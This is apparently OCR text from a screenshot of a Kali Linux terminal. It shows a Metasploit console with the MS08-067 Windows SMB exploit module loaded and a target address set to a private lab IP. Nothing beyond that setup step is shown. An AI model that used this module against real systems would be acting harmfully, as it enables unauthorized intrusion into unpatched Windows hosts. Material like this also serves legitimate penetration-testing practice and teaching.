 root@kali: ~
08:21 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.166.6